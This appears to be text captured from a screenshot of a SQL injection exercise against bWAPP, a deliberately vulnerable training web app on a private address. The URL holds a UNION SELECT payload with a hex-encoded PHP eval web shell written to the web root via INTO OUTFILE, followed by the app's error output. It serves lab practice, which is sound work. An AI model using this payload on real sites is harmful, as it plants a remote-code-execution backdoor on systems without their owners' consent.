 Load ...
Split...
Execu...
http://192.168.3.47/bWAPP/sqli_2.php?movie=1 and 1=12 UNION SELECT
1,0x3c3f70687020406576616c28245f504f53545b6b6c696f6e5d293f3e,3,4,5,6,7 into outfile '/var/www/bWAPP/admin/shell.php'
%23&action=go
Enable Post data Enable Referrer
bWAPP
an extremely buggy web app !
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in /var/www/bWAPP
/sqli_2.php on line 202
Title Release Character Genre IMDb
No movies were found!